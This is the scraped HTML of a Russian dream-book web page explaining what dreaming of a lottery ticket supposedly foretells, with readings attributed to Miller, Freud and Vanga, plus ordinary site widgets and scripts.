fa-fw" aria-hidden="true"></i>3&nbsp;757</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 4 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section><article id="post-199796" class="post-199796 post type-post status-publish format-standard has-post-thumbnail hentry category-b tag-bilet tag-bilet-loterejnyj tag-vanga tag-miller tag-frejd post-ftoc"> <index><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/a6/a000cea142befa6_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/a6/a000cea142befa6_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Лотерейный билет снится к финансовым проблемам.</strong> Также подобное сновидение предвещает обман со стороны знакомого и проблемы на работе.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна о лотерейном билете в зависимости от подробностей</h2><p><span class="strong-text">В зависимости от действий во сне:</span></p><ul><li>держать лотерейный билет в руках &#8212; к напрасным ожиданиям;</li><li>покупать &#8212; к риску стать жертвой мошенников.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Испорченный лотерейный билет</span> снится к периоду одиночества.</li><li><span class="strong-text">Фальшивый</span> &#8212; к изменению планов.</li><li><span class="strong-text">Порвать лотерейный билет</span> &#8212; к усталости.</li><li><span class="strong-text">Украсть</span> &#8212; к участию в судебном процессе.</li><li><span class="strong-text">Проверять</span> &#8212; к легкому недомоганию.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Пустой лотерейный билет</span> снится к получению нового опыта.</li><li><span class="strong-text">С выигрышем большого размера</span> &#8212; к богатству.</li><li><span class="strong-text">Продавать лотерейный билет</span> &#8212; к успешной самореализации.</li><li><span class="strong-text">Получить в подарок</span> &#8212; к гармонии и уюту в доме.</li><li><span class="strong-text">Найти</span> &#8212; к везению в азартных играх.</li></ol><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снится лотерейный билет по соннику Миллера?</h2></span><p>По соннику Миллера, такой сон предсказывает интересное путешествие.</p><p>Дополнительные толкования:</p><ul><li>лотерейный билет, по которому можно выиграть машину, снится к выгодному приобретению;</li><li>квартиру &#8212; к улучшению жилищных условий;</li><li>крупную сумму &#8212; к повышению уровня доходов.</li></ul><p>Для мужчин:</p><ul class="men"><li>лотерейный билет с цифрами &#8212; к разным неприятностям;</li><li>с защитным слоем &#8212; к победе в конкурентной борьбе.</li></ul> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что означает, если приснился лотерейный билет, по соннику Фрейда?</h2></span><p>Согласно соннику Фрейда, подобное сновидение сулит появление дополнительной ответственности.</p><p>Другие значения:</p><ul><li>купить лотерейный билет снится к радости;</li><li>выбросить &#8212; к потере денег;</li><li>найти &#8212; к решению сложной проблемы.</li></ul><p>Для мужчин:</p><ul class="men"><li>видеть, что даришь лотерейный билет, &#8212; к романтической встрече.</li></ul> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><p>По соннику Ванги, такой сон предвещает участие в рискованном деле.</p><p>Дополнительные интерпретации:</p><ul><li>порванный лотерейный билет снится к моральному давлению со стороны родственников;</li><li>выигрышный &#8212; к хорошему настроению и самочувствию;</li><li>старинный &#8212; к приятным воспоминаниям.</li></ul><p>Для женщин:</p><ul class="women"><li>если видела во сне, как выиграла по лотерейному билету, значит, впереди ожидает удача во всех начинаниях.</li></ul><h2 id="ftoc-heading-7" class="ftwp-heading">Видео о том, к чему снится лотерейный билет</h2><p>Опубликовано на канале «Толкование снов онлайн — Сонник Эксперт».</p><p><iframe loading="lazy" width="640" height="480" src="about:blank" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/X29yImDhzQM"></iframe><noscript><iframe width="640" height="480" src="https://www.youtube.com/embed/X29yImDhzQM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p><div class="flat_pm_end"></div></div></index></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/loterejnyj-bilet-10108.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_199796_5" onmouseover="current_rating(199796, 5, '5 Звезды');" onclick="rate_post();">Да (80.00%)</div><div class="poll-button no click_hide" id="rating_199796_4"  onmouseover="current_rating(199796, 4, '4 Звезды');" onclick="rate_post();">Нет  (20.00%)</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/b/snitsya-loterejnyj-bilet-199796/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='199796' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9525e52d2c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="104"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=67652">Что предвещает и обозначает сон, приснившийся с субботы на воскресенье?</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-199796" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="37cb305248"><img loading="lazy" id="rating_199796_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(199796, 1, '1 Звезда');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_199796_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(199796, 1, '1 Звезда');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_199796_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(199796, 2, '2 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_199796_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(199796, 2, '2 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_199796_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(199796, 3, '3 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_199796_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(199796, 3, '3 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_199796_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(199796, 4, '4 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_199796_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(199796, 4, '4 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_199796_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(199796, 5, '5 Звезд');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" /><noscript><img id="rating_199796_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(199796, 5, '5 Звезд');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>5</strong> оценок, среднее: <strong>4,80</strong> из 5)<br /><span class="post-ratings-text" id="ratings_199796_text"></span><meta itemprop="name" content="Как трактовать сон о лотерейном билете — 10 значений" /><meta itemprop="headline" content="Как трактовать сон о лотерейном билете — 10 значений" /><meta itemprop="description" content="Как правильно расшифровать сновидение &#x1f31b; о лотерейном желтом либо белом билете в руках или на столе? К чему может сниться &#x1f634; девушке либо парню покупать лотерейный билет?" /><meta itemprop="datePublished" content="2021-05-18T15:15:29+03:00" /><meta itemprop="dateModified" content="2021-07-27T23:34:56+03:00" /><meta itemprop="url" content="https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/" /><meta itemprop="author" content="Юлия Зубкова" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/loterejnyj-bilet-10108.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.8" /><meta itemprop="ratingCount" content="5" /></div></div><div id="post-ratings-199796-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/#comments">0</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Как расшифровать сон о бокалах — 10 значений</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/b/snitsya-beremennost-zamershaya-200910/" rel="next"><div class="navtitle">Как расшифровать сон о замершей беременности — 10 значений</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/80/e4a03e0f0c5d380_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/80/e4a03e0f0c5d380_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/v/kchemu-snitsya-vyigrysh-vlotereyu-16990/">К чему приснился выигрыш в лотерею &#8212;…</a><div class="anons_post">Что означает сон &#x1f634;, в котором выигрываешь в лотерею очень много денег &#x1f4b8;? К чему может присниться лотерейный билет с выигрышем другого человека? Как...</div><div class="info_post"><div class="data_post"><span class="sdata" title="09.03.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>5</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>11&nbsp;100</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/b8/df0a5ba710df5b8_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/b8/df0a5ba710df5b8_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/snitsya-bilet-na-poezd-101110/">Что значит сон про билет на поезд – 30…</a><div class="anons_post">Как трактовать для девушки или парня сновидение про билет на поезд &#x1f689;? К чему может присниться &#x1f914; купить у машиниста или на кассе, выкинуть...</div><div class="info_post"><div class="data_post"><span class="sdata" title="23.10.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>9</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>8&nbsp;342</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/9f/143cc05d5a6689f_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/9f/143cc05d5a6689f_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/bilet-na-samolet-68885/">Что означает сон про билет на самолет…</a><div class="anons_post">Как расшифровать сновидение &#x2728; про билет на самолет для девушки или парня? К чему снится купить, продать или сдать его &#x1f914;? Что означает сон...</div><div class="info_post"><div class="data_post"><span class="sdata" title="02.08.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>9</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>9&nbsp;888</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/b/snitsya-loterejnyj-bilet-199796/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='199796' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9525e52d2c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="90"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
